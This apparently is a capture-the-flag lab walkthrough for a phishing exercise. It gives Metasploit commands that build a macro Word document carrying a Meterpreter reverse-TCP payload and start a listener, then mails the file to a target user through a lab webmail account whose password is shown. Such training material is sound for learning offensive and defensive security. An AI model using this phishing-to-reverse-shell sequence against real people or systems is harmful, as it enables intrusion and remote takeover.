
Questions
1. What is the flag value inside the flag.txt file that’s located on the Administrator’s desktop?
1. Creating the Malicious Document
Metasploit Framework is started with the msfconsole command. It is a tool used to initiate an attack.
msfconsole

Payload is the code that will be executed on the target system after a successful attack. windows/meterpreter/reverse_tcp payload establishes a reverse connection from the target system to the attacker’s system, providing a command prompt (Meterpreter) access.
set payload windows/meterpreter/reverse_tcp

This exploit creates a payload that connects to the attacker’s system when the Word document is opened by the target.
use exploit/multi/fileformat/office_word_macro
LHOST is the IP address where we will listen (our system’s IP address). Here, it is set to our system’s IP address. LPORT is the port number we will listen on. Here, it is set to 8888. show options command lists the current settings for the selected exploit and payload.
set LHOST 10.10.142.116
set LPORT 8888
show options

The exploit module is executed, and the malicious Word file (msf.docm) is created. The created file is saved in the directory /root/.msf4/local/msf.docm.
exploit
cd /root/.msf4/local
ls
2. Listening for Incoming Connections
Metasploit Framework is started with the msfconsole command. It is a tool used to initiate an attack.
msfconsole
The multi/handler module is used to listen for incoming connections. It is commonly used to set up a reverse shell connection.
use multi/handler
This payload establishes a reverse connection from the target system to our system, providing a Meterpreter session.
set payload windows/meterpreter/reverse_tcp
LHOST is the IP address where we will listen (our system’s IP address). LPORT is the port number where we will listen. Here, it is set to 8888. show options command checks that the module and payload settings are configured correctly.
set LHOST 10.10.142.116
set LPORT 8888
show options
This command starts the listener, and the system begins listening for incoming connections.
exploit
3. Email the Malicious Document
Rename the File.
Open Firefox. Navigate to http://10.10.192.254
Log into the email client:
- Email:
info@socnas.thm - Password:
MerryPhishMas!

Click the “New Message” button. Fill in the Email Details. Click on “Attach File.”

In the file selection window:
- Press
CTRL+Hto reveal hidden files. - File Path:
/root/.msf4/local/msf.docm

Send the Email.

If the malicious document is successfully opened by the target user and the macro runs, a reverse shell will connect back to your system.